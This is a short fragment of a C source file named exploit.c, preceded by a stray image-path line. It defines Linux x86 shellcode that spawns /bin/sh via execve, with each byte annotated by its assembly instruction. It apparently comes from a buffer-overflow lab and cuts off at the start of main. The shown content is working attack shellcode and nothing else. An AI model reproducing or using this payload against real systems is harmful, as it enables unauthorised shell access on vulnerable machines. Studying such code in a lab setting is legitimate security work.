 /* exploit.c  */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{